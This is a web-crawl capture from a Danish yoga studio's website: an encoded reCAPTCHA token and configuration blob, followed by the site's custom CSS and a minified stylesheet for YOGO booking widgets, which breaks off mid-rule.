rRaw4QPQcOfQ8O4LMKBR3YsaC/Cl1wXf8OMaUkqw4/ChwprwrDDrGDCrzvDicKBwpHChMOnAsO/[base64]/ScKCCcK9w43CtcOvw4rCs8O2w7vCi2PDp8KWw69YAwLCl2fCh8KVSsOGw6zDpHRlw7vDjzMbwq/Cv1jDtikRXsO6wq4lw6pXwoPCnMO1w47Co1VTfjzDhsK5e0tuK8KFwq0ZCHTCssOrwqDCsQdpw5MtJ2E3wp8cw5bDucKVwokswqHCrcOJwoJEwqA9wr1BDE3DiDViejF7w5dleFp1HsKbwp3DpQNrYCg/wo7Du8OcCwEpQ0EtwrPCgsKzw6TClsKHwrciw5HDp8O/wrlue8K+w7PDrMK4wrjCrlUgw7XCmsKKMsOpA8KWw6PDncO9TcO2NhAXRgjDgTc0wqgKwr3Dhk/DjCnCr8KQw7DDrCvCq8OwYADDuDtcwrNlF8OMJUbDiG/CqV1lMsOKKQDCgT9vw7bCiysIw7HDuhPDo3drwplTWgc4wpM0wptjYADDhmcjXcOyw5czwp3DjsKCIcOASMKhw4PDisOGUHJGw7/[base64]/DtEVqVlrDjsKSwoQxcTLCuWHDjEnDosO2OcOuc8OKwqpAKMKhYcK1w5ApwojDpihQw7YYFcOUw4PDr8O6fsOcQ8OFXBTCqsKpTcONw5lBw4gPCmU3KsKtwqvDuzvDhFzDgBXDmsOkwrcvwrVWw5nDtFl9JgNmwqcVLy/[base64]/CsmhhV8Olw55+wpkTw5ENNMORw5rDv8O0woM4UsODFmfDjQTDlsOZwrnDiFDCn0fDkMKVw5zClSXDuRvCkljDn8KFwpfDiMOaCMKmwqQRA8O8PcKbHsOrDcKow6wuw7w3wpXDgsOswpBBFcO3w7jDmzpgUsKEw4F4wpULw65rw75AasKIFMObL8OwIzw/aD1eXTrDrC7Ch8KFBcODwoAPTwIUfMOpwp7Dg2nDvGZXWcK+w5nCvsKAw4PDkcKid8K/w5/[base64]/CgSXDhwzDvMK+CxFyw7/DtMKXw4XCqljCvsKkBMKVw5ZOwoNffgg2I8KUw5LDn8KuwqbChcKpZcOffjPChABewr/CtsOGAsKpwpY1wr5oOsOBw75kXl7CnMOBwqhmY8OITBvCk8OnD38qe2ECcVbCpUVRG0jDkcK8FFRpTcOvS8Kgw5TCqmrCsMOgw6gDw5TCuTnCpMKJN0nClcOmZ8KEFHfDpWrDnVJfw7k1w5JlwrLDiH3DksK9BV/CnsOuQ1bDsTnCjlokw7/CnyQAwrtyw6nDhH51wqsLdcO2H8OTw5TCjwgKw4XCk8ONQ8OzwphVw5AWwpvCqA8LJF/Cl2jCvsKxw4zClETDplYnaEYLSMKswqNOw5PDocOzwp/Cr0zCgy8rwogVW8Kiwr7DpsK1w77Dsys0woEEBMKuwobDhMOvVHhiwq0gO8KxS8Kzw7F7bSLChB0xw5/ClMObIF9LLXLCl8KQVsOKwqfDtMOkZMKTw7Z3aMOEX2vDrlrDqcOIE8OGw53Dn8KNwpZgHz4Fw7UNQw7DkMKow5A+D3LDgDvCmcKLwrpPRB4+w47CviEkwrg+OhzDmcOKw5/Cu2Jiw7xvwrHCvSjDvyllw7/DmRvDnsKZw6AwDMK3wq/DpkzCjkfDr8KLwr5uf34dw48hwrASecOLJMOUwrTChi/[base64]/Cr1NlwqZ6YDzDn8K1wqnDhEPDrMOhwptZw7FPElDCkkgQUF/CuF/[base64]/ChcKdKMKnw6zDim7CoMKewo8ZwqLDlwJYQSoKcsObwqQVworCu8KfSMOZwobCg8O5wr/[base64]/[base64]/IQrCpEJHe8ObTybCrMKHJkfCvsOdJsKWwr1TwoPDuhDDnUzCgBfCjGPCm3HDvMKuOCINw4xHw6UrE8KURcORJRt4ET7Com7DpDnDj17DokXDlMKDwodTwqPCoMK+T2LDujTDiMKYHQzDiF/DusKAw58lOsKnQ0EFw5XCoWfDty7CvsKLAsKhw7TDoDsAHWLDgyLCmHPCji0QfDPCm8OrwrICw4vDoMK+JDrClwBzNkLDs8KUw4XDiE/DmcObBFTDjsONGFtAw4tQw5zDgsKTaVrCgcOpNwgbXsK/DxLDnwbCt8OlP3nDsh0xEsKNwoHCjsK6acOywp7DqQ1jwo1ww6hqEyTCgMOsLMK3w68JMFJvbxVlLsKtVjlrfgrDkx8GNzx+wqLCswLCkMKww5TDksOWw7JYPnHCqsOAw4Y1ZmLDjsO6GBpcwrYqQjVtGMO/w7jDtcKpw68Tw4c1bH/CqAViR8Ofw4dHOMKnw5gSw7NoYsOOw7M0Fxpnw5loMMO+w6g7w4vCjsK+DmjDhMKAaC0Hw50cw6QcaiXDrMKIKXfDgVseSWxtYAg5w5FcZgDCqzHDncOrUDBHJ8OuNMKywpMkeADCkCzDt14XwrByaG3CgsOwwprDuW/DpcOuQ8OIw5UPLGtLGBvDuy18wobCucOSLxnCo8KWMhslYMOww7vCt8K6w7nDnE3CpMOAAQzCjcKIwphLwqfCkAnCtsO4AcOfwowmfGc0wrHCuy8VXTXDsF8jE0JNw5Ncw4fCgsOWw4FQTzs9Ch8cwrzDu3bChj08GMKrLg/DlsOEMAvDuDzDqcKYXz9Ue8KIwoDCk28Zw43CtcKDW8Oxw6DCm8OCw797w7jDrsKcHDzCpmZTwrPDqsKbw7smZxjDq8O6JMKAw6s3TsOKw7XCjsKXw5nCl8O8RcKYwrjDgMOcTgQKFxRPETIAwqkFEjt4BXgII8KwL8KefXXDlcOkCDo/wqHDkR/CvMKxEMONCcOXwp7Ct38LaC5Iw7RRGMKOwo00PMOBw4fDu1fCsSQ2w53DuF8Cw55GKX1Cw6fDn8OUKGLDqMKNDMK+ZsOqUMKYw4bCgFvDlcKxK8OeNhTDjSHDn8Oiw4rDt1NuSMOVwqxNF0h7cRTCuEI/VcKDwr9ewocrOBLCl2LCujAawpxSw5nDu8OcwoPCpcOKMSJ1wrgyVMKjNX0/CyPCiERNQBRLwp4ZdlpDemh9b3oUBD09wqUHLXXClMO7EMOEwqXDqxLDksO1BsOqUmh4wozDvcKWQ18hw6QsUcK3w4TCrTTCh8KlWwnCk8KXw5jDoMOTw6AwwobCrMOYSiozwp/ClmDChiHDv2gHSGc4SFkfwr7DhMK2w7sYwrHCiMOkdl3DocOMXz/[base64]/wqtFw5oTw6AARmEnw7XDn8KrJjzCpsOwegPDlUjDosO9IGhDw54EwrJvwpVnw4jDi1xUw6xANsKsw6YSw6fDvz9ce8OWwpTDhcOqCcO/[base64]/CgwwfYBdRFcOMwrA0c1bCmcODCcOcwojDkhI1acOMw7U2csOjHSlVwoNHfwrDm8OaS8O1wrPCiHbDmgo/[base64]/Cn8KhwqfCvnXCqMOjwqBRRcK3f8KSwqo0wq7DocKmSsOUw6MKw71Fw45leSfDhTllw40+w7Mfw6zDrMOEAcK/wpTDom4zw444bcO9XnfCqhMMw4s3OQFIw53CsUB4f8O6TcORX8O0CcKXaVDCoxHDg8OcG8KvJQzCqWnDmsK2DsKlw7lNA8K+WMOOw4HChMOGw40KOsOQw7rDugXDjMK4wr/DucOYZ2gJN1/[base64]/AMKUw7J5QS1XBS/Dqyo2GjJGw5ABYQ4UDx81DTkZwoAKwqw8wqAXw6nCjnEHwpUGw6V4HMO8w6FfHcOFPsODw4sqw6JuZUhjwqtzKsKKw4k5w4vDnG89w6tyTMOtXDBJwoTCgMOzUsOAwpIXLgogCMKGKUjCjR9nwpTDt8OEMCfCjgLDpMOdIsKPC8K+ZsKxw5vCsH45w7gYwp/Dky3Cl8OtEMK1wrDDk8OqwoEDwpsAwpklNDPDocKtO8OETMOGB2PDk3zDpcKQw4zDgWUfwo4Cwo/DpsOmwo1Bwq/Co8KJVMKrWMKRH8KuZkjDtW5SwonDtVpvVhPCu8OrBztcIsOkKcKIw6xIZVrCjsKfJcOqLxXDl2HDlMKKw77CkE5HwpUawph2w53DrgDCkMK/OE0Bw7cKw7jDsMKXwqnCjcOFwr9wwrTDr8K7w6bDpcKTwp/DrDfCiHhxBTcEwqrDmcO1w54dVAQ3XxbDmwIiJsKXw7s/[base64]/[base64]/[base64]/Cl8O8w6XDpcK/[base64]/DhQbChwnCisKtBcKyw4lgwpwxdsKFfElTwpxeXHQJwrHCvMOWLMKgLizDj0XCp8OXwq7CuSRiwojDt3jDk1UwXijDqnEsUDLDmsOMK8O1w6oUw5sdw5xFQxZbAkXCgcKKwqnClGlYwr7CjgTDnDHDncKFw4EwA3wsGsK/[base64]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[base64]/[base64]/CvsKbI2HCq8KhFMKXQcOewrsPQcKOTXoaw4/DtVLDmwMcw50pZltRwrFKw5vDulHDkGwaDkkow7DDvcKDwrIEwoEUbMKGw7kmw4/[base64]/DssO4RsONcgPCmlbCjGXClsKgw4DDtcKiw4FAw78jw6rDjHDCuMKgwrTCuw3DkcKiNB00wpFJw6xTe8KPw7w5esKcw4jDswrDlSTDqAx3wpBswpDCs0nDncKDXsKJwozDisKFwrY3HF7CkRZywqwpwolkwqs3w6xPCsO0LUTCssKPw4/DqcKBFX93woMOTh9LwpbDplPColANbMOtTmXDlH3Do8KuwrDDhgABw6DCmcKMwrUIXMKjwr3DqkrDmkzDqB0nw7vDs2DCgEE0KMK4NcOxwqjCoivCmRPDq8K6wox7wq5QAsOEw7wZw5AiecOKwp8PEsOdU15hLsOFAcO8ZAtBw5pJwrfCrcO2wppnwp/CjA7DgShnfhTCsx/DkMOmw6plwp7DlTjCqhYKwpzCtcKmw7XCuRYxwoPDqGHCjcKRacKEw5fDr8K+wo/Dh2g0wq5VwrnCsMOoPcKgwpjCoRgQKhR/ZsKXwrhGWAVzwo5HNcK9w5fCksONFzPCgsOJd8KEfcKlREAMwoLDtMKSeHjDlsKGBhjDgcK3ecKaw5cAZiDDmcK+wozDuMKDesKhw7Eww6hVOAcOHVZmw6bChcOqHnlhP8Kpw7XCusOGw719wo/DgQNPL8KKw7RZAyLCs8Ktw5/DjVnDuCfDu8Obw6BVVTUmw6lAwrDDm8Onw7EGwqHDlyIrwrHDmsO9KmFbwrhFw4lew5cGwqAHKsOCw49Ge24kJRfDrHgWIAQVw4/DnBxgJm3DqS7DicKdAcO2a17CoU5RKMO0wpbCv2BNw6zCvhnDrcOkT8Ohb2YvccOVwqwVw6FGccOcYcK1NSDDnMOEUWQ4w4PCqWJrb8Orw7bClMKOw6zDlMK0wq8Jw7MTwrBxwr1Ow4/[base64]/w6TDh8ODesKBIcOYw5Vjwr5mXWDCgRIFEldcwpHDlwpAw6rDj8KLwr8SXTJzwqjCm8KFSFnCocKWKMK5DBjCsWIeHW3DhcOLLxx2OcKZb2vDh8O1cMKtYA3DtDVKw5fDn8OjQsOmwrjDsSLCvMKCWU/CtmlXwqd/wpBdwrNZfcOHAlwQDAknw4UkDh/DrMKQbcOxwpfDvsKVwqB4GwnDlWbDrFV/IQDDtcO8a8KkwrUsCMK4FsKOS8K6w4cdTxckdhPCvsKMw7UuwrPDgcKRwpofwpZdw4NJPsKew5IidcKmw5IDK0TDnztqDxjCu2fCjixmw5/CvBfDhsK4w7/[base64]/[base64]/[base64]/DpsKWwpLDlMKKw5DCpMKwYxnCtsKEBsKjw6wbegd6Hw3DiMK5w4bDiMKjwrbCiyk1Lk1NSSrCt8KXD8OKRcKnwq/CjsOWwrUTJ8O3Q8Kjw6DDn8Ogwp/ChjkzO8KXFQ4COcKww7RHP8KcVcOew6nCs8KleiJ3MzTCusOufMK7N0k9TnfDmsO+N2JZI1YzwqNww6ssHcOTwqJow4TDtmNIZGDCqMKPwp88wrcuIQoGw63DosKRMMKXUiLCtMO1w4/CmsOow4fClsKpwrvCgTPDh8KJwrktwqDCr8KTDHnCtAdSc8K+wrbDicOMwpgswpp5FMOVw6dVB8OaVMOnwpDDqAgfw4HDnsO8U8KVwqd3B1E2wqJ0wrPCj8KuwqHCpzjCm8O/cjjDkcO3woPDnHkQw4R1wpxqbMK5w7YgwpjCvykZTz1BwqXDkGzCvHwawrYpwqXDo8K/[base64]/CicOqw5ITChRuBGbDjGrCscKMw4LDicKoVsO1w4A7w4fClMKRfMOYTcOzH2low6gUDsOUwq9Bw4LCiErDpMK8N8KKwoDCq2bDonrCs8KgZz5pw6wBVQbCrFDCnTDDusKqAgRWwpPDrm/CsMOFw5/DscKSLQMtVsOEw5DCow/DtcKtAUVdw5o8w5jChm3Djho8OcOZwrrDtcO4OnvCgsKHRi/CtsOWTRjDu8OeQ2rDgjgeGsKgGcOkwp7CgsKnw4DCtVnChsKqwo1IQ8ONwrB1w73CukbCqAnDrcKsBC7CnAfClcOvAF3DrMOiw5XDuEEAAsOLYynDqsOcXMOPUMK8w4wSwrF7wr7Ci8KBw5/DlMKNwqosw4nCjsORwrTCtGLDugU1GX9DNARYw7wHAsODwqtUwp7DpUIVE3zChXEKw5sTwoZXw6HDlSzCt3IZw7bDr0AywpnDrXrDkWxBwoxUw75Gw4xIejbCm8O1ZcO6wr7CnMOFw4Z3wpJPdj4pfxNWd3/CsQE1X8OTw7TCvlQqECPDsAoCaMKrwqjDqMKNacKOw45cw7VmwrXCtwV/w6BJPzRCTSQSH8OnCMOewohRwrzDtsKbwp4MP8KGwr8cK8OKwqh2EiAIw6tTw5XCvMKmN8OEwp7CusOxw6TCq8KwYX82T3/[base64]/CuRbDlcKiVRfCoMOQZn/CncK7NXfDi8Oyd3V0Ji9iwrLDoU4+woofwrRjw5hfwqNTb23Dl1ROCsKew5TCiMOXPcKxbDDDrAIKw7c6wrbCpcO3aE54w5zDncKQPGzDmsKPw4zCk0bDsMKhw4clJsKSw4pnfBTDtcKRw4fDmz7Cjw/DpcOIAGDCtcOfR2HDh8K8w40jwrLCuCwcwpzCpkbDmBvCncOJw6bClld/wrjDqcKvw7TDlFjCr8KDw5vDrsOva8KqGQU0IMOlTRVAPE18w4skw7TCqz/CnXnChcOdETrCuhzCqsKeVcKlwqzCnsKqw7Ymw5/Cu03CiEBsTk0Sw5fDsjLDssO8w7/DocKAV8OKw5kbZw4Xwrt1FEUCUyNXOMKtChfDhMOKcQYRw5U2w4bDrsKUAsK8YWXCkhtJwrAQPG7CmEYxYMOLwoHDqmHCsVlbQMOkLTF/[base64]/Ci8KnIDrDpMKMw60vdsOdwpViw5AZwo3Cq8OLDcOsJ39ILcKzTh7CtMOBH0d3w7MfwrpVJcO/b8KzdUtFw7gcw4DCqsKQewjDu8K/wqDDrG4nHMOcc2AHYMOgNiLCqsOcIcKGaMKQEU7DggTCmMKlR3InUixZwp85Yg9sw67Dmi/CoyfDoSXCtylKCsOjM3grw4JZwpPDicOrw4zChsKTFD9tw5zDlQRxw70taDpgVhTCmzTCjnzCvcO6wqgjwpzDs8OFw7JmPzwkSMOEw4nCjWzDmUnCs8OiFcKtwqPCrELCgsKRJsK5w4I7OjIhYsOjw4VwKzfDlcO6F8K5w47DnTc1RA3DswovwowZw6rDjybCrwI1wp/CicKwwpkRwp7ChUgoecOzfX9Ewp1HW8OlZQvCnsOVeQ3DmAAPwqlPG8KsCsOEwph6KcOcCD7Du39/[base64]/[base64]/DojrDuA/Ci8OffMKLwox9wo7Dl1/Cg2PDvMKkBS/DvsOLbMKZw4LDj0pdJVfCgsOveg/DuHg/w7/CucKNDnrDs8OxwqomwoQ/[base64]/LwVfw47DtsOHKMOXw6oUYRDCgF3CujjCq1k7dynDt0jClcOCQHImw7U7wp3CnU8uT2YYFcKLRnbDg8OwTcOqw5I0ecK3wok1w4DDscOjw5kvw6pPw5MTd8KHw5UeLF7DmgJdwos3w7rChcOHZCwKVMOXM3rDlVTCvQR5Txc6wpxjw5/DmVvDujbDtwdDwqPDpjvDhXNBwpEpwp7ClDPDi8KDw6AgL0MYP8Ksw47CpMOOw5vClcOFw4LCiF80KcOBw45ywpDDqcKwGRZZwqvDpBMQfcKrwqHCnMOGLMKiwqZoJcKOP8KhTDR/w6AcX8O0w7jDllTChsOgQmcofjtGw7nCp0kKwrTDtQ4NVcKDwo1lDMOhw4fDiUvDt8OOwq/[base64]/[base64]/DnV7CvMOLF0UmWU3CiMK6w5fDoMO6HsOPIcODwrPCjBrDmMOHBHHClsO/I8OdwoXChMOjTSPChSXDkVLDisO6WcONRsOfCsOqwqQnO8OfwqDCjsOXWHTCoSojw7TCog4Xwpx5worDiMK2w5cGNMOCwo7DnXHDkGHDu8KCM15MeMOxw4XDrsKYGVhaw43ClcKKwrZoLsOlw7bDg09qw57DsiUSwqnDuho9wptXIMKkwpAow59ndMO9fT/CmiMef8Khw5jDksOrw6rCusK2w4kkdmzCmcKOwo/[base64]/CrMOSYyfDhcKgwo8lw5E4w6RxVlZLwoxDPCgoCMO7SXfDrB4LHWJPw7zDh8OCf8OHVMOXwqcow7hiw6DCk8K0wrLCu8KgBQrDrnbDvTBQVwzCpcO5wpkSZBUJw7LCqll/wqnCrcKIKsOHw7UTwqcow6ENwqtWw4bDl2vClA7DvAnDhFnClDtXYsOzK8KgLU7DkCPCjQAcZcOJwqPChMKqwqETasK3LcO3wpfCjsOlAG/DvMOpwroVwqMfw5jCucOrdhDChsKBCcOQw67CoMKSwqgowo08QwXDsMKBZ3jCoRPCi3YmMXVYYsOmw5PChncYHgTDqcKJNcO0A8KSECAAWxpiIFLCl0DDhcOpw7DCm8K1wqRuw7DDoBzDoy/DogPClcOgw6zCvsOFwp8VwrkgKztycnprw5/Dm2PDhTXDiQrDrsKSGg5KX1hHwosbw696dcKYw75Qa2fCg8KRwpPCtMKATcOmdcKYw43DisK5wr3DryLCiMOdw7LDisKrVXAQwrjCkMOfwpnCjSQ3w7/[base64]/A3QIwqZVN1vCuSnDp8O1wqA1wqXCssKvw57Dsn3DqHQowp0sUcOCw4NJw5zDo8O+EcKXw5nClTsIw58yN8Kqw4EQYVg9wqjDv8KLLMOkw4BeanrCgsOoQsK1w5TChMOHw5VmBMOnwpLCv8KuV8KVXCTDhsKhwqzCqB7DixTClMKKw77CoMO/e8OCwonCm8O/bn7CkEnDhy/Dm8Oawo1ZwpPDsxMiw55/w6RNVcKswrjCrivDm8KrJMKKGjlYH8K2NBjDgcO3Ez1wd8KeM8Kyw5ZFwp/[base64]/Cv3XDvMONwpMYwoXCkMO9SsKIw5oaw6nDlEDDlDXDjzF5RX5/A8ObN3UgwpvCsE5NNcOLw7FMQkjDr11Iw7YIw6ZLCyXCvAUnwoHClcKmwpAqCcKrwoVXaTnDvwQZCVtFwrzCjsKkS2AMw5LCq8KrwqXCvcKlKcKtw7vCgsOow7l+wrHCgsOww4glwojCiMOuw6bDljFGw6nCtAjDh8KAOmvCvh/DnhXCgCRlNsKyM1PDth5zw4lzw4F8wpPDnmULwqJ7wqXDnMKvw7ZFwpzDjsKKEC5rKMKocsOlOcKrwpXDm37DpDfCgw9PwrLCimbDnlEPZsKNw73CscKLw5/[base64]/DpcKew7MXKXM3w6jDmMOkwoFRwohxGsOPFjBNwrrCnMKgeHDCrQ7ChwQERsOnw6sHGMOceSFsw6nCmV1gbMKmDMOAwrrDl8OQFcKjwp/[base64]/anZxw4DCumwTacKeWHnDu8Ouw6fCr1HCiEDCpsOYw67CgFdUbsKqJT3CiXbCj8O3w50tw6nCu8Oowq41T2rDkglHwrgITsKgWllVDsK9wpt6HsOqwpXDlsKTAmDCrMO8w5nChibClsKDwozDosOrwpoawoghQV5xwrHChgtAWsKGw4/Cr8KHWcOsw5zDpMK6wqlrE3dfSsO4PMODwoVAP8OUZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccGdYqAAAAAD85V7PJ1qXk3P1-w_Tdz6i8bsHD\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yogavesterbro.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ivaZhJBGwoq1k0bribjvcj+PKPiEOd6uQIrrxR9S61E\\u003d\x22,1,0,null,1,1768629127569,0,0,[144],null,[145,233],\x22RC-oDFSmlukNuQRSg\x22,null,null,null,null,null,\x220dAFcWeA5tncB5fNruVDnppSYxIFc7ynoPU0mc6lrkG13hG9ZPOt5CHtPOHJzuFSdBeCS-M4KVvGtfI_vl8o73KH7UebvtrM0StQ\x22,1768711927611]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yogavesterbro.dk/wp-content/uploads/js_composer/custom.css?ver=6.7.0
body_size: 43
content:
.cbp-caption-activeWrap {
    background-color: rgba(255, 255, 255, 0.6)!important; /* put here your desire color */
}
.cbp-l-caption-desc {
    background:transparent!important;
}

--- FILE ---
content_type: text/css
request_url: https://yogavesterbro.yogo.dk/widgets/css/yogo-widgets.css
body_size: 26379
content:
.loader[data-v-40bd6820]{display:inline-block}.loader--centered[data-v-40bd6820]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loader__dot[data-v-40bd6820]{width:8px;height:8px;border-radius:50%;background:#f0f0f0;display:inline-block;animation:fade-data-v-40bd6820 .8s ease-in-out infinite}.loader__dot[data-v-40bd6820]:nth-child(2){margin:0 5px;animation-delay:.1s}.loader__dot[data-v-40bd6820]:nth-child(3){animation-delay:.2s}@-moz-keyframes fade-data-v-40bd6820{0%,to{background-color:#f0f0f0}50%{background-color:#333}}@-webkit-keyframes fade-data-v-40bd6820{0%,to{background-color:#f0f0f0}50%{background-color:#333}}@-o-keyframes fade-data-v-40bd6820{0%,to{background-color:#f0f0f0}50%{background-color:#333}}@keyframes fade-data-v-40bd6820{0%,to{background-color:#f0f0f0}50%{background-color:#333}}.teacher[data-v-450fde1c]{margin-right:20px}.slide-fade-enter-active[data-v-450fde1c]{transition:all .3s ease;z-index:2;position:relative}.slide-fade-leave-active[data-v-450fde1c]{transition:all .2s ease;z-index:2;position:relative}.slide-fade-enter[data-v-450fde1c],.slide-fade-leave-to[data-v-450fde1c]{opacity:0;transform:translateY(-30px);z-index:2;position:relative}.slide-fade-enter-active[data-v-09f2439f]{transition:all .3s ease;z-index:2;position:relative}.slide-fade-leave-active[data-v-09f2439f]{transition:all .2s ease;z-index:2;position:relative}.slide-fade-enter[data-v-09f2439f],.slide-fade-leave-to[data-v-09f2439f]{opacity:0;transform:translateY(-30px);z-index:2;position:relative}input[type=number][data-v-9db0bbb6]{-webkit-appearance:textfield!important;-moz-appearance:textfield!important;appearance:textfield!important}input[type=number][data-v-9db0bbb6]::-webkit-inner-spin-button,input[type=number][data-v-9db0bbb6]::-webkit-outer-spin-button{-webkit-appearance:none}.no-border{box-shadow:none}.slide-fade-enter-active{transition:all .3s ease;z-index:2;position:relative}.slide-fade-leave-active{transition:all .2s ease;z-index:2;position:relative}.slide-fade-enter,.slide-fade-leave-to{opacity:0;transform:translateY(-30px);z-index:2;position:relative}.modal__teacher--info .icon-arrowdown{font-size:.8em}.calendar[data-v-5920fb88]{margin-top:30px}.cal-top[data-v-5920fb88]{background:#f4f4f4;text-transform:uppercase;padding:10px;line-height:14.4px;z-index:2}@media (min-width:768px){.cal-top[data-v-5920fb88]{margin-right:10px}}.cal-top span[data-v-5920fb88]{font-size:12px}.class-items[data-v-5920fb88]{display:flex}.class-item[data-v-5920fb88]{padding:20px 10px!important;border-bottom:1px solid #cecece;font-size:12px;cursor:pointer;overflow:hidden;line-height:16.8px;transition:background .15s;-webkit-font-smoothing:antialiased}@media 